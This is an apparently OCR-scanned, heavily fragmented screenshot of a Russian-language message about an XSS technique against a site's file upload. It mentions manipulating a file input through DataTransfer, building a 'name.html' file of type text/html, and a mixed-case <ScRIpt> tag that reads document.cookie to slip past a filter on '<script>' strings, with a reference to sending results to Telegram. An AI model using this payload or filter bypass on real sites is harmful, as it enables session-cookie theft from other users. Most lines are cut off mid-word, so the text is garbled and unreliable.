
 идет фильтрация строк <script>

огли подумать. Но! Для содержания файлов объект input
 могли его изменять (он считался immutable) и создавать
я DataTransferEvent (Т.е. когда юзер сам перетаскивал
ataTransfer , который порождает изменяемый объект
пример:
ealy
в телеграм
7:
 document.cookie</ScRIpt> Где <ScrIpT> такими буквами это обход
orm-data">

вателей на твой сайт в моем примере 127.0.0.1. А вот и
'],"name.html",{type:"text/html"})
